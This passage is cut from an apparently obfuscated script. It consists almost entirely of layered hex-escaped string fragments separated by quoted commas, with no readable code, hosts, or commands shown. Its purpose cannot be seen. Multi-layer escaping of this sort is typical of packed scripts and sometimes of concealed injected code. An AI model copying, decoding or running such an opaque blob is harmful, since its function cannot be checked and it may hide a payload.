x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x